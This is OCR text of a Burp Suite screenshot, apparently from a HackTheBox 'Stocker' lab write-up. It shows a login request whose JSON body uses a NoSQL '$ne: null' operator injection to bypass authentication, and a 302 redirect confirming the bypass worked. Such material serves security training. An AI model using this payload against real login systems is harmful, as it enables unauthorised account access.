 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Origin: http://dev.stocker.htb
9 Connection: close
10 Referer: http://dev.stocker.htb/login
11 Cookie: connect.sid=
s%3AZry5WEsYgi-Dy37PBmgFLaZ-LZpYH9CU.hHLZ
qgycO7NyPYEm7pB5ExltwLfAf6kru6XmwUOT8hQ
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 55
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Apr 2023 03:30:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
Done 280 bytes | 32 millis